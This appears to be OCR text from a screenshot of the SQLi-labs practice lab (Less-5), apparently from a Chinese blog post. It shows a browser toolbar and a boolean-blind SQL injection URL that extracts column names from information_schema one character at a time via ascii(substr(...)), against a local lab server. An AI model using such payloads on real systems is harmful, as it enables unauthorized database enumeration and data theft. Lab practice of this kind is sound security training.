 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select column_name from information_schema.columns where table_name='users
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 3,1),1,1))<106%23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5